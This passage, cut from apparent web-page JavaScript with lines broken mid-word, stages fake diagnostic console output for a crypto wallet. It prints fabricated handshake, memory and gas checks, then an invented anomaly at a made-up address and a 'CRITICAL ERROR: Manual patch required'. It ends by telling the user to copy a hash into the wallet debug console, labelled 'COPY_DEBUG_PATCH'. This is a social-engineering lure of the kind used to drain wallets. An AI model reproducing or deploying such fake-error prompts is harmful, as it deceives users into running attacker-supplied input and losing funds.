
ffset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estim
ate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xcd0
430d8 inside Invalid activation point");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid activation poin
t");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical hurdles are a natural part of the evolving crypto